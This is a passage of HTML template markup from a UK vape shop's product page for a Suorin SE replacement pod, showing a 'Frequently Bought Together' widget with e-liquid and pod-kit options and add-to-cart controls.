                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37529].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37529],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37529].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37529],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                                                            <li class="item swiper-slide" data-id="37579">
                                        <div class="option-checkbox">
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37579])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/over-the-border-shortfill-e-liquid.html" title="Over The Border Shortfill E-liquid 50ml">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/over-the-border-shortfill-e-liquid3.jpg" alt="Over The Border Shortfill E-liquid 50ml" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/over-the-border-shortfill-e-liquid.html" title="Over The Border Shortfill E-liquid 50ml">Over The Border Shortfill E-liquid 50ml </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37579])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37579],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37579].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37579].relateOptionsShow == true"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37579].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/over-the-border-shortfill-e-liquid3.jpg" width="350" height="350" alt="Over The Border Shortfill E-liquid 50ml" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37579])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37579],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37579].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37579].options[attrId][eliquidsRelatedProducts[37579].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37579].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37579],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37579].selected_attributes && eliquidsRelatedProducts[37579].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37579].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37579].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37579],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37579].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37579],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                    </ul>
                            </div>
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                        </div>
                        <div class="total-sign d-none d-lg-block">=</div>
                        <div class="result d-none d-lg-block">
                            <div class="num">You select <span v-text="relatedCount">0</span> items</div>
                            <div class="price">
                                <span>Total Price:</span>
                                <div class="grand-total">
                                    £<span v-text="grandTotal">0</span>
                                </div>
                            </div>
                            <button type="button" title="Add to Cart" class="button btn-cart" @click="addToCart(false)">Add to Cart</button>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
    </div>

                </template>
                <template v-else-if="product.availability != 'Coming soon'" v-cloak>
                    <div class="buy-together-inlet d-lg-none" @click="buyTogether=true">
        <div class="title">Frequently Bought Together <i class="icon iconfont iconyou"></i></div>
        <ul class="list">
                                                                        <li>
                    <div class="product-image">
                        <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/suorin-se-pod-kit-1.jpg" width="350" height="350" alt="Suorin SE Pod Kit 800mAh" />
                    </div>
                    <p class="price" v-text="'£'+selectedPrice(false,allProducts[37730])"></p>
                </li>
                                                                            <li>
                    <div class="product-image">
                        <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/wick-liquor-deja-voodoo.png" width="350" height="350" alt="Wick Liquor Shortfill E-liquid 50ML/100ML" />
                    </div>
                    <p class="price" v-text="'£'+selectedPrice(false,allProducts[37283])"></p>
                </li>
                                                                            <li>
                    <div class="product-image">
                        <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/tropical-vibes-shortfill-e-liquid.jpg" width="350" height="350" alt="Tropical Vibes Shortfill E-liquid 50ml" />
                    </div>
                    <p class="price" v-text="'£'+selectedPrice(false,allProducts[37428])"></p>
                </li>
                                                                            <li>
                    <div class="product-image">
                        <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/bar-juice-shortfill-e-liquid.jpg" width="350" height="350" alt="Bar Juice Shortfill E-liquid 100ml" />
                    </div>
                    <p class="price" v-text="'£'+selectedPrice(false,allProducts[37435])"></p>
                </li>
                                                                            <li>
                    <div class="product-image">
                        <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/Triple_Treat.png" width="350" height="350" alt="Triple Treats Shortfill E-liquid 100ml" />
                    </div>
                    <p class="price" v-text="'£'+selectedPrice(false,allProducts[37487])"></p>
                </li>
                                                                            <li>
                    <div class="product-image">
                        <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/fnta-king.png" width="350" height="350" alt="FNTA King Shortfill E-liquid 100ml" />
                    </div>
                    <p class="price" v-text="'£'+selectedPrice(false,allProducts[37529])"></p>
                </li>
                        </ul>
    </div>

    <div class="m-buy-together" :class="{'active':buyTogether}">
        <div class="buy-together">
            <div class="title" @click="buyTogether=false">
                <div class="m-back d-lg-none"><i class="icon iconfont iconleft1-copy"></i></div>
                <div class="p-title d-none">
                                            <h2 class="title-1 active">Frequently Bought Together</h2>
                                                                <h2 class="">Recommended E-juice</h2>
                                    </div>
                <div class="m-title d-lg-none">Frequently Bought Together</div>
            </div>
            <div class="container">
                <div class="selected-product d-lg-none">
                    <div class="selected-left">
                        <img width="800" height="800" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/800/images/202308/08ohm-suorin-se.jpg" alt="Suorin SE Replacement Pod" />
                    </div>
                    <div class="selected-center">+</div>
                    <div class="selected-right">
                        <span v-for='item in relatedProducts' v-if="item.selected == true">
                            <img width="350" height="350" :src="getNewPath(item.image,350)" />
                        </span>
                        <span v-for='item in eliquidsRelatedProducts' v-if="item.selected == true">
                            <img width="350" height="350" :src="getNewPath(item.image,350)" />
                        </span>
                    </div>
                </div>

                <div class="together-products">
                                        <div class="product-tab product-tab-1  active ">
                        <div class="main-product d-none d-lg-block">
                            <div class="product-image">
                                <img width="800" height="800" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/c/images/202308/08ohm-suorin-se.jpg" alt="Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)" />
                            </div>
                            <div class="product-name">
                                Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)
                            </div>
                        </div>
                        <div class="add-sign d-none d-lg-block">+</div>
                        <div class="product-list">
                            <div class="swiper swiper-no-swiping">
                                <ul class="swiper-wrapper">
                                                                                                            <li class="item swiper-slide" data-id="37730">
                                        <div class="option-checkbox">
                                            <div class="select-btn">
                                                <input type="checkbox" name="butogether" value="37730" v-on:change="selectRelatedProduct(37730)" />
                                                <span><i class="icon iconfont iconright-copy"></i></span>
                                            </div>
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,relatedProducts[37730])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/suorin-se-kit.html" title="Suorin SE Pod Kit 800mAh">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/suorin-se-pod-kit-1.jpg" alt="Suorin SE Pod Kit 800mAh" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/suorin-se-kit.html" title="Suorin SE Pod Kit 800mAh">Suorin SE Pod Kit 800mAh </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,relatedProducts[37730])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(relatedProducts[37730],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in relatedProducts[37730].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="relatedProducts[37730].relateOptionsShow == true" @click="relateOptionsToggle(relatedProducts[37730],true)"></div>
                                            <div class="option-info" :class="{'active':relatedProducts[37730].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/suorin-se-pod-kit-1.jpg" width="350" height="350" alt="Suorin SE Pod Kit 800mAh" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,relatedProducts[37730])"></div>
                                                        <div class="close" @click="relateOptionsToggle(relatedProducts[37730],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in relatedProducts[37730].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="relatedProducts[37730].options[attrId][relatedProducts[37730].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in relatedProducts[37730].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(relatedProducts[37730],attrId,option)"
                                                                            :class="{'current': (relatedProducts[37730].selected_attributes && relatedProducts[37730].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                                                                                <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[relatedProducts[37730].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in relatedProducts[37730].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(relatedProducts[37730],warehouseId)"
                                                                        :class="{'current': relatedProducts[37730].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(relatedProducts[37730],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                    </ul>
                            </div>
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                        </div>
                        <div class="total-sign d-none d-lg-block">=</div>
                        <div class="result d-none d-lg-block">
                            <div class="num">You select <span v-text="relatedCount">0</span> items</div>
                            <div class="price">
                                <span>Total Price:</span>
                                <div class="grand-total">
                                    £<span v-text="grandTotal">0</span>
                                </div>
                            </div>
                            <button type="button" title="Add to Cart" class="button btn-cart" @click="addToCart(false)">Add to Cart</button>
                            <button type="button" title="Buynow" class="button btn-cart buynow" @click="addToCart(true)">Buy Now </button>
                        </div>
                    </div>
                    
                                        <div class="product-tab product-tab-2 ">
                        <div class="main-product d-none d-lg-block">
                            <div class="img">
                                <img width="800" height="800" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/c/images/202308/08ohm-suorin-se.jpg" alt="Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)" />
                            </div>
                            <div class="product-name">
                                Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)
                            </div>
                        </div>
                        <div class="add-sign d-none d-lg-block">+</div>
                        <div class="product-list">
                            <div class="swiper swiper-no-swiping">
                                <ul class="swiper-wrapper">
                                                                                                            <li class="item swiper-slide" data-id="37283">
                                        <div class="option-checkbox">
                                            <div class="select-btn">
                                                <input type="checkbox" name="butogether" value="37283" v-on:change="selectEliquidsRelatedProducts(37283)" />
                                                <span><i class="icon iconfont iconright-copy"></i></span>
                                            </div>
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37283])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/wick-liquor-shortfill-e-liquid.html" title="Wick Liquor Shortfill E-liquid 50ML/100ML">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/wick-liquor-deja-voodoo.png" alt="Wick Liquor Shortfill E-liquid 50ML/100ML" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/wick-liquor-shortfill-e-liquid.html" title="Wick Liquor Shortfill E-liquid 50ML/100ML">Wick Liquor Shortfill E-liquid 50ML/100ML </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37283])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37283],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37283].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37283].relateOptionsShow == true" @click="relateOptionsToggle(eliquidsRelatedProducts[37283],true)"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37283].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/wick-liquor-deja-voodoo.png" width="350" height="350" alt="Wick Liquor Shortfill E-liquid 50ML/100ML" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37283])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37283],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37283].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37283].options[attrId][eliquidsRelatedProducts[37283].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37283].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37283],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37283].selected_attributes && eliquidsRelatedProducts[37283].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37283].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37283].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37283],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37283].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37283],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                                                            <li class="item swiper-slide" data-id="37428">
                                        <div class="option-checkbox">
                                            <div class="select-btn">
                                                <input type="checkbox" name="butogether" value="37428" v-on:change="selectEliquidsRelatedProducts(37428)" />
                                                <span><i class="icon iconfont iconright-copy"></i></span>
                                            </div>
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37428])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/tropical-vibes-shortfill-e-liquid.html" title="Tropical Vibes Shortfill E-liquid 50ml">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/tropical-vibes-shortfill-e-liquid.jpg" alt="Tropical Vibes Shortfill E-liquid 50ml" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/tropical-vibes-shortfill-e-liquid.html" title="Tropical Vibes Shortfill E-liquid 50ml">Tropical Vibes Shortfill E-liquid 50ml </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37428])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37428],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37428].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37428].relateOptionsShow == true" @click="relateOptionsToggle(eliquidsRelatedProducts[37428],true)"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37428].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/tropical-vibes-shortfill-e-liquid.jpg" width="350" height="350" alt="Tropical Vibes Shortfill E-liquid 50ml" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37428])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37428],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37428].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37428].options[attrId][eliquidsRelatedProducts[37428].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37428].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37428],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37428].selected_attributes && eliquidsRelatedProducts[37428].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37428].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37428].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37428],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37428].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37428],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                                                            <li class="item swiper-slide" data-id="37435">
                                        <div class="option-checkbox">
                                            <div class="select-btn">
                                                <input type="checkbox" name="butogether" value="37435" v-on:change="selectEliquidsRelatedProducts(37435)" />
                                                <span><i class="icon iconfont iconright-copy"></i></span>
                                            </div>
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37435])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/bar-juice-shortfill-e-liquid.html" title="Bar Juice Shortfill E-liquid 100ml">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/bar-juice-shortfill-e-liquid.jpg" alt="Bar Juice Shortfill E-liquid 100ml" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/bar-juice-shortfill-e-liquid.html" title="Bar Juice Shortfill E-liquid 100ml">Bar Juice Shortfill E-liquid 100ml </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37435])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37435],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37435].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37435].relateOptionsShow == true" @click="relateOptionsToggle(eliquidsRelatedProducts[37435],true)"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37435].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/bar-juice-shortfill-e-liquid.jpg" width="350" height="350" alt="Bar Juice Shortfill E-liquid 100ml" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37435])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37435],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37435].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37435].options[attrId][eliquidsRelatedProducts[37435].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37435].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37435],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37435].selected_attributes && eliquidsRelatedProducts[37435].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37435].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37435].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37435],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37435].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37435],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                                                            <li class="item swiper-slide" data-id="37487">
                                        <div class="option-checkbox">
                                            <div class="select-btn">
                                                <input type="checkbox" name="butogether" value="37487" v-on:change="selectEliquidsRelatedProducts(37487)" />
                                                <span><i class="icon iconfont iconright-copy"></i></span>
                                            </div>
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37487])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/triple-treats-shortfill-e-liquid.html" title="Triple Treats Shortfill E-liquid 100ml">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/Triple_Treat.png" alt="Triple Treats Shortfill E-liquid 100ml" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/triple-treats-shortfill-e-liquid.html" title="Triple Treats Shortfill E-liquid 100ml">Triple Treats Shortfill E-liquid 100ml </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37487])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37487],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37487].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37487].relateOptionsShow == true" @click="relateOptionsToggle(eliquidsRelatedProducts[37487],true)"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37487].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/Triple_Treat.png" width="350" height="350" alt="Triple Treats Shortfill E-liquid 100ml" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37487])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37487],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37487].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37487].options[attrId][eliquidsRelatedProducts[37487].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37487].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37487],attrId,option)"
